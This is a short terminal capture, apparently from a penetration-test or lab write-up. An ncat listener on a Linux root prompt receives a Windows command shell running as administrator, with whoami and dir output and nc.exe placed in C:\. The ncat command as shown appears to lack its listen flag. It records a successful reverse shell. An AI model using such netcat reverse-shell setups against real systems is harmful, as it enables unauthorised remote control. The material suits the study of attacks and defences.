 [root@iZ0jlfiypegsmmriggtnqsZ ~]# ncat 6666
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\>chcp 65001
chcp 65001
Active code page: 65001
c:\>whoami
whoami
win-1uec48od50i\administrator
c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4C33-41B6
 Directory of c:\
2010/12/26  13:26            36,528 nc.exe
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/07/23  16:17    <DIR>          Users
2023/07/23  16:18    <DIR>          Windows
               1 File(s)         36,528 bytes
               5 Dir(s)  24,595,304,448 bytes free
c:\>